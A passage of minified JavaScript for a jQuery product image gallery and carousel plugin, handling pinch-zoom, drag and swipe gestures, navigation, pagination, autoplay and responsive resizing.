t.map(e.touches,function(t){return{x:t.pageX-i.left,y:t.pageY-i.top}});if(void 0===e.touches){if(void 0!==e.pageX)return t.map(e,function(t){return{x:t.pageX,y:t.pageY}});if(void 0===e.pageX)return t.map(e,function(t){return{x:t.clientX,y:t.clientY}})}}function o(t,e){var i,o;return i=t.x-e.x,o=t.y-e.y,Math.sqrt(i*i+o*o)}function n(t,e){var i=o(t[0],t[1]);return o(e[0],e[1])/i}function a(t){"on"===t?(m.$gall.on(m.ev_types.moveZoom,".prod-item",r),m.$gall.on(m.ev_types.endZoom,".prod-item",l)):"off"===t&&(m.$gall.off(m.ev_types.moveZoom,".prod-item",r),m.$gall.off(m.ev_types.endZoom,".prod-item",l))}function r(o){o=o.originalEvent||o||e.event;var s=t(this).find(".webwing-item");d<m.options.maxZoom?((d=oldScale*n(h,i(o)))>m.options.maxZoom&&(d=m.options.maxZoom),m.newPos(s,d),m.updateImg(s,d,m.global.newX,m.global.newY),m.direction(s,d)):(oldScale=m.options.maxZoom,d=oldScale*n(h,i(o)),h=i(o))}function l(e){var i=t(this).find(".webwing-item");m.global.isZoom=!1,d>m.options.maxZoom&&(d=m.options.maxZoom),(1>d||.01>Math.abs(d-1))&&(d=1,i.css(s.addCssSpeed(300)),m.updateImg(i,d,m.global.newX,m.global.newY),setTimeout(function(){i.css(s.removeTransition()),m.direction(i,d)},300),m.$gall.find(".top-controls.ea-hide").length||m.showTitle(i.find(".title"))),i.data("scale",d).attr("data-scale",d),m.direction(i,d),a("off")}var d,p,m=this,h=null;m.ev_types={startZoom:"touchstart",moveZoom:"touchmove",endZoom:"touchend touchcancel"},m.$gall.on("click",".webwing-scale .ea-plus",function(){var t=m.$gall.find(".prod-item.active .webwing-item");0!=(d=t.data("scale"))%1&&(d=parseInt(d,10)),d<m.options.maxZoom&&(1==d&&m.hideTitle(t.find(".title")),clearTimeout(e.remTran),t.css(s.addCssSpeed(200)),d++,m.updateImg(t,d,m.global.newX,m.global.newY),e.remTran=setTimeout(function(){t.css(s.removeTransition()),m.direction(t,d)},200),t.data("scale",d).attr("data-scale",d))}),m.$gall.on("click",".webwing-scale .ea-minus",function(){var t=m.$gall.find(".prod-item.active .webwing-item");0!=(d=t.data("scale"))%1?d=parseInt(d,10):1<d&&d--,1==d&&m.showTitle(t.find(".title")),m.newPos(t,d),clearTimeout(e.remTran),t.css(s.addCssSpeed(200)),m.updateImg(t,d,m.global.newX,m.global.newY),e.remTran=setTimeout(function(){t.css(s.removeTransition()),m.direction(t,d)},200),t.data("scale",d).attr("data-scale",d)}),m.$gall.on(m.ev_types.startZoom,".prod-item",function(s){s=s.originalEvent||s||e.event;var n=t(this).find(".webwing-item");if(0!=m.global.isDrag)return!1;2===s.touches.length&&(s.preventDefault(),m.global.isZoom=!0,h=i(s),o(h[0],i(s)[1]),oldScale=d=p=n.data("scale"),n.find(".title.hideTitle").length||n.find(".title.hideTitleMobile").length||m.hideTitle(n.find(".title")),a("on"))})},updateImg:function(t,e,i,o){e="scale3d("+e+", "+e+", 1)",i="translate3d("+i+"px, "+o+"px, 0px)",t.css({"-webkit-transform":e+i,"-o-transform":e+i,"-ms-transform":e+i,"-moz-transform":e+i,transform:e+i})},direction:function(t,e){var i=t.find("img");i.offset().left+3>=t.closest(".prod-item").offset().left?this.global.leftDirection=!0:this.global.leftDirection=!1,i.offset().left+i.width()*e-3<=t.closest(".prod-item").offset().left+t.closest(".prod-item").width()?this.global.rightDirection=!0:this.global.rightDirection=!1,i.height()*e-2>t.closest(".prod-item").height()?this.global.topBottomDirection=!0:this.global.topBottomDirection=!1},newPos:function(t,e){var i=t.find("img");if(i.width()*e>t.closest(".prod-item").width()){var o=(i.width()*e-t.closest(".prod-item").width())/2,s=this.global.newX*e;s>o&&(this.global.newX=(i.width()*e-t.closest(".prod-item").width())/(2*e)),-s>o&&(this.global.newX=(t.closest(".prod-item").width()-i.width()*e)/(2*e))}else this.global.newX=0;i.height()*e>t.closest(".prod-item").height()?(o=(i.height()*e-t.closest(".prod-item").height())/2,(s=this.global.newY*e)>o&&(this.global.newY=(i.height()*e-t.closest(".prod-item").height())/(2*e)),-s>o&&(this.global.newY=(t.closest(".prod-item").height()-i.height()*e)/(2*e))):this.global.newY=0},response:function(){var i,o,s,n=this;o=t(e).width(),s=t(e).height(),n.resizer=function(){if(!n.$gall)return!1;t(e).width()===o&&t(e).height()===s||(e.clearTimeout(i),i=e.setTimeout(function(){o=t(e).width(),s=t(e).height();var i=n.$gall.find(".prod-item.active .webwing-item"),a=i.data("scale");n.newPos(i,a),n.updateImg(i,a,n.global.newX,n.global.newY),n.direction(i,a),i=n.$gall.find(".prod-item"),n.isMobile()?i.each(function(){var e=t(this).find(".title");e.hasClass("hideTitle")&&(e.addClass("hideTitleMobile"),e.removeClass("hideTitle"))}):i.each(function(){var e=t(this).find(".title");e.hasClass("hideTitleMobile")&&(e.addClass("hideTitle"),e.removeClass("hideTitleMobile"))}),!n.isMobile()&&n.$gall.find(".top-controls").hasClass("ea-hide")&&(n.$gall.find(".top-controls, .bottom-controls").toggleClass("ea-hide"),i.each(function(){1==t(this).find(".webwing-item").data("scale")&&n.showTitle(t(this).find(".title"))}))},200))},t(e).resize(n.resizer)},hideTitle:function(t){var e=this;if(!t.length)return!1;t.css(s.addCssSpeed(e.options.hideControlsSpeed)),e.isMobile()?t.addClass("hideTitleMobile"):t.addClass("hideTitle"),setTimeout(function(){t.css(s.removeTransition(e.options.hideControlsSpeed))},200)},showTitle:function(t){var e=this;if(!t.length)return!1;t.css(s.addCssSpeed(e.options.hideControlsSpeed)),e.isMobile()?t.removeClass("hideTitleMobile"):t.removeClass("hideTitle"),setTimeout(function(){t.css(s.removeTransition(e.options.hideControlsSpeed))},200)},hideControls:function(){var e=this;if(e.isMobile()&&0==e.global.isNoDrag){e.$gall.find(".top-controls, .bottom-controls").toggleClass("ea-hide");var i=e.$gall.find(".prod-item");e.$gall.find(".top-controls").hasClass("ea-hide")?i.each(function(){1==t(this).find(".webwing-item").data("scale")&&e.hideTitle(t(this).find(".title"))}):i.each(function(){1==t(this).find(".webwing-item").data("scale")&&e.showTitle(t(this).find(".title"))})}},close:function(){var e=this;e.$gall.css({opacity:0}),e.global.isZoom=!1,e.global.leftDirection=!0,e.global.rightDirection=!0,e.global.topBottomDirection=!1,e.global.open=null,setTimeout(function(){e.prodGallery.destroy(),e.$gall.remove(),e.$gall=void 0,void 0!=e.bodyRightPadding?t("body").css({"padding-right":e.bodyRightPadding,overflow:"auto"}):t("body").css({"padding-right":0,overflow:"auto"})},e.options.openGallerySpeed)},isMobile:function(){return!!this.$elem.find(".is-mobile").is(":visible")}};t.fn.webwingGallery=function(t){return this.each(function(){Object.create(o).init(t,this)})},t.fn.webwingGallery.options={maxZoom:4,changeMediumStyle:!1,changeMediumSpeed:600,openGalleryStyle:"show",openGallerySpeed:300,hideControlsSpeed:200,theme:"dark",bottomControlLine:!1,miniSlider:{navigation:!0,pagination:!1,navigationText:!1,rewindNav:!1,theme:"mini-slider",responsiveBaseWidth:".webwing-gallery",itemsCustom:[[0,1],[250,2],[450,3],[650,4],[850,5],[1050,6],[1250,7],[1450,8]],afterInit:function(t){t.find(".prod-item:first-child").addClass("active")}},gallerySlider:{singleItem:!0,navigation:!1,pagination:!1,rewindNav:!1,addClassActive:!0,theme:"gallery-slider"}};var s={init:function(e,i){this.$elem=t(i),this.options=t.extend({},t.fn.prodCarouselE.options,this.$elem.data(),e),this.userOptions=e,this.loadContent()},loadContent:function(){var e,i=this;"function"==typeof i.options.beforeInit&&i.options.beforeInit.apply(this,[i.$elem]),"string"==typeof i.options.jsonPath?(e=i.options.jsonPath,t.getJSON(e,function(t){var e,o="";if("function"==typeof i.options.jsonSuccess)i.options.jsonSuccess.apply(this,[t]);else{for(e in t.prod)t.prod.hasOwnProperty(e)&&(o+=t.prod[e].item);i.$elem.html(o)}i.logIn()})):i.logIn()},logIn:function(){this.$elem.data("prod-originalStyles",this.$elem.attr("style")),this.$elem.data("prod-originalClasses",this.$elem.attr("class")),this.$elem.css({opacity:0}),this.orignalItems=this.options.items,this.checkBrowser(),this.wrapperWidth=0,this.checkVisible=null,this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass(),this.eventTypes(),this.$userItems=this.$elem.children(),this.itemsAmount=this.$userItems.length,this.wrapItems(),this.$prodItems=this.$elem.find(".prod-item"),this.$prodWrapper=this.$elem.find(".prod-wrapper"),this.playDirection="next",this.prevItem=0,this.prevArr=[0],this.currentItem=0,this.customEvents(),this.onStartup()},onStartup:function(){this.updateItems(),this.calculateAll(),this.buildControls(),this.updateControls(),this.response(),this.moveEvents(),this.stopOnHover(),this.prodStatus(),!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle),!0===this.options.autoPlay&&(this.options.autoPlay=5e3),this.play(),this.$elem.find(".prod-wrapper").css("display","block"),this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility(),this.onstartup=!1,this.eachMoveUpdate(),"function"==typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad(),!0===this.options.autoHeight&&this.autoHeight(),this.onVisibleItems(),"function"==typeof this.options.afterAction&&this.options.afterAction.apply(this,[this.$elem])},updateVars:function(){"function"==typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]),this.watchVisibility(),this.updateItems(),this.calculateAll(),this.updatePosition(),this.updateControls(),this.eachMoveUpdate(),"function"==typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var t=this;e.setTimeout(function(){t.updateVars()},0)},watchVisibility:function(){var t=this;if(!1!==t.$elem.is(":visible"))return!1;t.$elem.css({opacity:0}),e.clearInterval(t.autoPlayInterval),e.clearInterval(t.checkVisible),t.checkVisible=e.setInterval(function(){t.$elem.is(":visible")&&(t.reload(),t.$elem.animate({opacity:1},200),e.clearInterval(t.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="prod-wrapper">').wrap('<div class="prod-item"></div>'),this.$elem.find(".prod-wrapper").wrap('<div class="prod-wrapper-outer">'),this.wrapperOuter=this.$elem.find(".prod-wrapper-outer"),this.$elem.css("display","block")},baseClass:function(){var t=this.$elem.hasClass(this.options.baseClass),e=this.$elem.hasClass(this.options.theme);t||this.$elem.addClass(this.options.baseClass),e||this.$elem.addClass(this.options.theme)},updateItems:function(){var e,i;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=!1,this.options.itemsMobile=!1;if((e=t(this.options.responsiveBaseWidth).width())>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems),!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(t,e){return t[0]-e[0]}),i=0;i<this.options.itemsCustom.length;i+=1)this.options.itemsCustom[i][0]<=e&&(this.options.items=this.options.itemsCustom[i][1]);else e<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),e<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),e<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),e<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),e<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var i,o,s=this;if(!0!==s.options.responsive)return!1;o=t(e).width(),s.resizer=function(){t(e).width()!==o&&(!1!==s.options.autoPlay&&e.clearInterval(s.autoPlayInterval),e.clearTimeout(i),i=e.setTimeout(function(){o=t(e).width(),s.updateVars()},s.options.responsiveRefreshRate))},t(e).resize(s.resizer)},updatePosition:function(){this.jumpTo(this.currentItem),!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var e=this,i=0,o=e.itemsAmount-e.options.items;e.$prodItems.each(function(s){var n=t(this);n.css({width:e.itemWidth}).data("prod-item",Number(s)),0!=s%e.options.items&&s!==o||s>o||(i+=1),n.data("prod-roundPages",i)})},appendWrapperSizes:function(){this.$prodWrapper.css({width:this.$prodItems.length*this.itemWidth*2,left:0}),this.appendItemsSizes()},calculateAll:function(){this.calculateWidth(),this.appendWrapperSizes(),this.loops(),this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/this.options.items)},max:function(){var t=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);return this.options.items>this.itemsAmount?this.maximumPixels=t=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=t),t},min:function(){return 0},loops:function(){var e,i,o=0,s=0;for(this.positionsInArray=[0],this.pagesInArray=[],e=0;e<this.itemsAmount;e+=1)s+=this.itemWidth,this.positionsInArray.push(-s),!0===this.options.scrollPerPage&&(i=t(this.$prodItems[e]),(i=i.data("prod-roundPages"))!==o&&(this.pagesInArray[o]=this.positionsInArray[e],o=i))},buildControls:function(){!0!==this.options.navigation&&!0!==this.options.pagination||(this.prodControls=t('<div class="prod-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem)),!0===this.options.pagination&&this.buildPagination(),!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var e=this,i=t('<div class="prod-buttons"/>');e.prodControls.append(i),e.buttonPrev=t("<div/>",{class:"prod-prev",html:e.options.navigationText[0]||""}),e.buttonNext=t("<div/>",{class:"prod-next",html:e.options.navigationText[1]||""}),i.append(e.buttonPrev).append(e.buttonNext),i.on("touchstart.prodControls mousedown.prodControls",'div[class^="prod"]',function(t){t.preventDefault()}),i.on("touchend.prodControls mouseup.prodControls",'div[class^="prod"]',function(i){i.preventDefault(),t(this).hasClass("prod-next")?e.next():e.prev()})},buildPagination:function(){var e=this;e.paginationWrapper=t('<div class="prod-pagination"/>'),e.prodControls.append(e.paginationWrapper),e.paginationWrapper.on("touchend.prodControls mouseup.prodControls",".prod-page",function(i){i.preventDefault(),Number(t(this).data("prod-page"))!==e.currentItem&&e.goTo(Number(t(this).data("prod-page")),!0)})},updatePagination:function(){var e,i,o,s,n,a;if(!1===this.options.pagination)return!1;for(this.paginationWrapper.html(""),e=0,i=this.itemsAmount-this.itemsAmount%this.options.items,s=0;s<this.itemsAmount;s+=1)0==s%this.options.items&&(e+=1,i===s&&(o=this.itemsAmount-this.options.items),n=t("<div/>",{class:"prod-page"}),a=t("<span></span>",{text:!0===this.options.paginationNumbers?e:"",class:!0===this.options.paginationNumbers?"prod-numbers":""}),n.append(a),n.data("prod-page",i===s?o:s),n.data("prod-roundPages",e),this.paginationWrapper.append(n));this.checkPagination()},checkPagination:function(){var e=this;if(!1===e.options.pagination)return!1;e.paginationWrapper.find(".prod-page").each(function(){t(this).data("prod-roundPages")===t(e.$prodItems[e.currentItem]).data("prod-roundPages")&&(e.paginationWrapper.find(".prod-page").removeClass("active"),t(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination(),this.checkNavigation(),this.prodControls&&(this.options.items>=this.itemsAmount?this.prodControls.hide():this.prodControls.show())},destroyControls:function(){this.prodControls&&this.prodControls.remove()},next:function(t){if(this.isTransition)return!1;if(this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1,this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0)){if(!0!==this.options.rewindNav)return this.currentItem=this.maximumItem,!1;this.currentItem=0,t="rewind"}this.goTo(this.currentItem,t)},prev:function(t){if(this.isTransition)return!1;if(this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?this.options.items:1),0>this.currentItem){if(!0!==this.options.rewindNav)return this.currentItem=0,!1;this.currentItem=this.maximumItem,t="rewind"}this.goTo(this.currentItem,t)},goTo:function(t,i,o){var s=this;return!s.isTransition&&("function"==typeof s.options.beforeMove&&s.options.beforeMove.apply(this,[s.$elem]),t>=s.maximumItem?t=s.maximumItem:0>=t&&(t=0),s.currentItem=s.prod.currentItem=t,!1!==s.options.transitionStyle&&"drag"!==o&&1===s.options.items&&!0===s.browser.support3d?(s.swapSpeed(0),!0===s.browser.support3d?s.transition3d(s.positionsInArray[t]):s.css2slide(s.positionsInArray[t],1),s.afterGo(),s.singleItemTransition(),!1):(t=s.positionsInArray[t],!0===s.browser.support3d?(s.isCss3Finish=!1,!0===i?(s.swapSpeed("paginationSpeed"),e.setTimeout(function(){s.isCss3Finish=!0},s.options.paginationSpeed)):"rewind"===i?(s.swapSpeed(s.options.rewindSpeed),e.setTimeout(function(){s.isCss3Finish=!0},s.options.rewindSpeed)):(s.swapSpeed("slideSpeed"),e.setTimeout(function(){s.isCss3Finish=!0},s.options.slideSpeed)),s.transition3d(t)):!0===i?s.css2slide(t,s.options.paginationSpeed):"rewind"===i?s.css2slide(t,s.options.rewindSpeed):s.css2slide(t,s.options.slideSpeed),void s.afterGo()))},jumpTo:function(t){"function"==typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]),t>=this.maximumItem||-1===t?t=this.maximumItem:0>=t&&(t=0),this.swapSpeed(0),!0===this.browser.support3d?this.transition3d(this.positionsInArray[t]):this.css2slide(this.positionsInArray[t],1),this.currentItem=this.prod.currentItem=t,this.afterGo()},afterGo:function(){var t=this;if(t.prevArr.push(t.currentItem),t.prevItem=t.prod.prevItem=t.prevArr[t.prevArr.length-2],t.prevArr.shift(0),t.prevItem!==t.currentItem&&(t.checkPagination(),t.checkNavigation(),t.eachMoveUpdate(),!1!==t.options.autoPlay&&t.checkAp(),o.global.open)){var e=t.$elem.find(".prod-item.active").index()+1;t.$elem.closest(".webwing-open-gallery").find(".ea-current").html(e),1==e?t.$elem.closest(".webwing-open-gallery").find(".webwing-prev").addClass("disabled"):e==t.$elem.find(".prod-item").length?t.$elem.closest(".webwing-open-gallery").find(".webwing-next").addClass("disabled"):t.$elem.closest(".webwing-open-gallery").find(".webwing-next, .webwing-prev").removeClass("disabled"),setTimeout(function(){t.$prodItems.find(".webwing-item").removeAttr("style"),o.global.open.find(".top-controls").hasClass("ea-hide")||t.$prodItems.find(".title").removeClass("hideTitle").removeClass("hideTitleMobile"),o.global.leftDirection=!0,o.global.rightDirection=!0,o.global.topBottomDirection=!1,o.global.newX=0,o.global.newY=0,t.$prodItems.find(".webwing-item").data("scale",1)},t.options.slideSpeed)}"function"==typeof t.options.afterMove&&t.prevItem!==t.currentItem&&t.options.afterMove.apply(this,[t.$elem])},stop:function(){this.apStatus="stop",e.clearInterval(this.autoPlayInterval)},checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var t=this;if(t.apStatus="play",!1===t.options.autoPlay)return!1;e.clearInterval(t.autoPlayInterval),t.autoPlayInterval=e.setInterval(function(){t.next(!0)},t.options.autoPlay)},swapSpeed:function(t){"slideSpeed"===t?this.$prodWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===t?this.$prodWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!=typeof t&&this.$prodWrapper.css(this.addCssSpeed(t))},addCssSpeed:function(t){return{"-webkit-transition":"all "+t+"ms ease","-moz-transition":"all "+t+"ms ease","-o-transition":"all "+t+"ms ease",transition:"all "+t+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(t){return{"-webkit-transform":"translate3d("+t+"px, 0px, 0px)","-moz-transform":"translate3d("+t+"px, 0px, 0px)","-o-transform":"translate3d("+t+"px, 0px, 0px)","-ms-transform":"translate3d("+t+"px, 0px, 0px)",transform:"translate3d("+t+"px, 0px,0px)"}},transition3d:function(t){this.$prodWrapper.css(this.doTranslate(t))},css2move:function(t){this.$prodWrapper.css({left:t})},css2slide:function(t,e){var i=this;i.isCssFinish=!1,i.$prodWrapper.stop(!0,!0).animate({left:t},{duration:e||i.options.slideSpeed,complete:function(){i.isCssFinish=!0}})},checkBrowser:function(){var t=i.createElement("div");t.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)",t=t.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g),this.browser={support3d:null!==t&&1===t.length,isTouch:"ontouchstart"in e||e.navigator.msMaxTouchPoints}},moveEvents:function(){!1===this.options.mouseDrag&&!1===this.options.touchDrag||(this.gestures(),this.disabledEvents())},eventTypes:function(){var t=["s","e","x"];this.ev_types={},!0===this.options.mouseDrag&&!0===this.options.touchDrag?t=["touchstart.prod mousedown.prod","touchmove.prod mousemove.prod","touchend.prod touchcancel.prod mouseup.prod"]:!1===this.options.mouseDrag&&!0===this.options.touchDrag?t=["touchstart.prod","touchmove.prod","touchend.prod touchcancel.prod"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(t=["mousedown.prod","mousemove.prod","mouseup.prod"]),this.ev_types.start=t[0],this.ev_types.move=t[1],this.ev_types.end=t[2]},disabledEvents:function(){this.$elem.on("dragstart.prod",function(t){t.preventDefault()}),this.$elem.on("mousedown.disableTextSelect",function(e){return t(e.target).is("input, textarea, select, option")})},gestures:function(){function n(t){if(void 0!==t.touches)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(void 0===t.touches){if(void 0!==t.pageX)return{x:t.pageX,y:t.pageY};if(void 0===t.pageX)return{x:t.clientX,y:t.clientY}}}function a(e){"on"===e?(t(i).on(p.ev_types.move,l),t(i).on(p.ev_types.end,d)):"off"===e&&(t(i).off(p.ev_types.move),t(i).off(p.ev_types.end))}function r(t){var e=m.prodActive.find(".webwing-item"),i=m.prodActive.find("img"),s=m.prodActive.find(".webwing-item").data("scale");m.newX=n(t).x,m.newY=n(t).y,i.offset().left>m.prodActive.offset().left&&m.newX>m.oldX||i.offset().left+i.width()*s<m.prodActive.offset().left+m.prodActive.width()&&m.newX<m.oldX?o.global.newX+=(m.newX-m.oldX)/s/3:(o.global.newX+=(m.newX-m.oldX)/s,o.global.leftDirection=!1,o.global.rightDirection=!1),1==o.global.topBottomDirection&&(i.offset().top>m.prodActive.offset().top&&m.newY>m.oldY||i.offset().top+i.height()*s<m.prodActive.offset().top+m.prodActive.height()&&m.newY<m.oldY?o.global.newY+=(m.newY-m.oldY)/s/3:o.global.newY+=(m.newY-m.oldY)/s),o.updateImg(e,s,o.global.newX,o.global.newY),m.oldX=m.newX,m.oldY=m.newY}function l(s){if(s=s.originalEvent||s||e.event,o.global.isZoom)return!1;if(p.newPosX=n(s).x-m.offsetX,p.newPosY=n(s).y-m.offsetY,p.newRelativeX=p.newPosX-m.relativePos,p.newRelativeY=p.newPosY,0<p.newRelativeX&&0==o.global.leftDirection)return r(s),(3<p.newRelativeX||-3>p.newRelativeX||3<p.newRelativeY||-3>p.newRelativeY)&&(o.global.isNoDrag=1),!1;if(0>p.newRelativeX&&0==o.global.rightDirection)return r(s),(3<p.newRelativeX||-3>p.newRelativeX||3<p.newRelativeY||-3>p.newRelativeY)&&(o.global.isNoDrag=1),!1;if(1==o.global.topBottomDirection){var a=m.prodActive.find(".webwing-item"),l=m.prodActive.find("img"),d=m.prodActive.find(".webwing-item").data("scale");m.newY=n(s).y,l.offset().top>m.prodActive.offset().top&&m.newY>m.oldY||l.offset().top+l.height()*d<m.prodActive.offset().top+m.prodActive.height()&&m.newY<m.oldY?o.global.newY+=(m.newY-m.oldY)/d/3:o.global.newY+=(m.newY-m.oldY)/d,o.updateImg(a,d,o.global.newX,o.global.newY),m.oldY=m.newY}"function"==typeof p.options.startDragging&&!0!==m.dragging&&0!==p.newRelativeX&&(m.dragging=!0,p.options.startDragging.apply(p,[p.$elem])),(8<p.newRelativeX||-8>p.newRelativeX)&&!0===p.browser.isTouch&&(void 0!==s.preventDefault?s.preventDefault():s.returnValue=!1,m.sliding=!0),(10<p.newPosY||-10>p.newPosY)&&!1===m.sliding&&0==o.global.topBottomDirection&&t(i).off("touchmove.prod"),p.newPosX=Math.max(Math.min(p.newPosX,p.newRelativeX/5),p.maximumPixels+p.newRelativeX/5),!0===p.browser.support3d?p.transition3d(p.newPosX):p.css2move(p.newPosX),(3<p.newRelativeX||-3>p.newRelativeX)&&(o.global.isNoDrag=1),o.global.isDrag=1}function d(i){i=i.originalEvent||i||e.event;var n;if(n=m.prodActive.find(".webwing-item").data("scale"),0<p.newRelativeX&&0==o.global.leftDirection){var r=m.prodActive.find("img"),l=m.prodActive.find(".webwing-item");if(0<=(i=(r.offset().left-m.prodActive.offset().left)/n)&&(o.global.leftDirection=!0,o.global.newX-=i),1==o.global.topBottomDirection){var d=(r.offset().top-m.prodActive.offset().top)/n,r=(r.offset().top+r.height()*n-(m.prodActive.offset().top+m.prodActive.height()))/n;0<d&&(o.global.newY-=d),0>r&&(o.global.newY-=r)}else o.global.newY=0;return(0<=i||1==o.global.topBottomDirection)&&(l.css(s.addCssSpeed(100)),o.updateImg(l,n,o.global.newX,o.global.newY),setTimeout(function(){l.css(s.removeTransition())},100)),a("off"),o.global.isDrag=0,!1}if(0>p.newRelativeX&&0==o.global.rightDirection)return r=m.prodActive.find("img"),l=m.prodActive.find(".webwing-item"),0>=(i=(r.offset().left+r.width()*n-(m.prodActive.offset().left+m.prodActive.width()))/n)&&(o.global.rightDirection=!0,o.global.newX-=i),1==o.global.topBottomDirection?(d=(r.offset().top-m.prodActive.offset().top)/n,r=(r.offset().top+r.height()*n-(m.prodActive.offset().top+m.prodActive.height()))/n,0<d&&(o.global.newY-=d),0>r&&(o.global.newY-=r)):o.global.newY=0,(0>=i||1==o.global.topBottomDirection)&&(l.css(s.addCssSpeed(100)),o.updateImg(l,n,o.global.newX,o.global.newY),setTimeout(function(){l.css(s.removeTransition())},100)),a("off"),o.global.isDrag=0,!1;1==o.global.topBottomDirection&&(r=m.prodActive.find("img"),l=m.prodActive.find(".webwing-item"),d=(r.offset().top-m.prodActive.offset().top)/n,r=(r.offset().top+r.height()*n-(m.prodActive.offset().top+m.prodActive.height()))/n,0<d&&(o.global.newY-=d,l.css(s.addCssSpeed(100)),o.updateImg(l,n,o.global.newX,o.global.newY),setTimeout(function(){l.css(s.removeTransition())},100)),0>r&&(o.global.newY-=r,l.css(s.addCssSpeed(100)),o.updateImg(l,n,o.global.newX,o.global.newY),setTimeout(function(){l.css(s.removeTransition())},100))),i.target=i.target||i.srcElement,m.dragging=!1,!0!==p.browser.isTouch&&p.$prodWrapper.removeClass("grabbing"),p.dragDirection=0>p.newRelativeX?p.prod.dragDirection="left":p.prod.dragDirection="right",0!==p.newRelativeX&&(n=p.getNewPosition(),p.goTo(n,!1,"drag"),m.targetElement===i.target&&!0!==p.browser.isTouch&&(t(i.target).on("click.disable",function(e){e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault(),t(e.target).off("click.disable")}),i=t._data(i.target,"events").click,n=i.pop(),i.splice(0,0,n))),o.global.isDrag=0,a("off")}var p=this,m={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null,prodActive:null,newX:0,newY:0,oldX:0,oldY:0};p.isCssFinish=!0,p.$elem.on(p.ev_types.start,".prod-wrapper",function(i){i=i.originalEvent||i||e.event;var s;if(m.prodActive=t(this).find(".prod-item.active"),3===i.which)return!1;if(!(p.itemsAmount<=p.options.items)){if(!1===p.isCssFinish&&!p.options.dragBeforeAnimFinish||!1===p.isCss3Finish&&!p.options.dragBeforeAnimFinish)return!1;!1!==p.options.autoPlay&&e.clearInterval(p.autoPlayInterval),!0===p.browser.isTouch||p.$prodWrapper.hasClass("grabbing")||p.$prodWrapper.addClass("grabbing"),p.newPosX=0,p.newRelativeX=0,t(this).css(p.removeTransition()),s=t(this).position(),m.relativePos=s.left,m.offsetX=n(i).x-s.left,m.offsetY=n(i).y-s.top,m.oldX=n(i).x,m.oldY=n(i).y,a("on"),m.sliding=!1,m.targetElement=i.target||i.srcElement,o.global.isNoDrag=0}})},getNewPosition:function(){var t=this.closestItem();return t>this.maximumItem?t=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=t=0),t},closestItem:function(){var e=this,i=!0===e.options.scrollPerPage?e.pagesInArray:e.positionsInArray,o=e.newPosX,s=null;return 